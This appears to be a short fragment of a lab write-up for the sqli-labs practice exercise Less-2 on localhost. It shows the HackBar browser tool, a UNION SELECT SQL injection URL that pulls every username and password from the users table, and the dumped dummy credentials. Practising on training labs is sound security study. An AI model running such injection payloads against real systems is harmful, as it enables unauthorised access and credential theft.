 Welcome Dhakkan
Your Login name:2
Your Password:Dumb.Dumb,Angelina.I-kill-
you,Dummy.p@ssword,secure.crappy,stupid.stupidity,superman.genious,batman.mob!
e,admin.admin,admin1.admin1,admin2.admin2,admin3.admin3,dhakkan.dumbo,admin4.admin4
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute
http://127.0.0.1/sqlilabs/Less-2/
?id=-1 union select 1,2,group_concat(username,'.',password) from users